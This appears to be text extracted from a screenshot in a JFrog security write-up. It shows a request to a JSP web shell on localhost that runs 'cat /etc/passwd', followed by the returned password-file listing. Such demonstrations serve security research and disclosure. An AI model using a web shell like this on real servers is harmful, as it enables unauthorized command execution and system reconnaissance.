 localhost:8080/shell.jsp?1337=cat%20/etc/passwd
!
1
JFrog jfrog perso tech customers
- root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin - - - - - - - - - - - - - -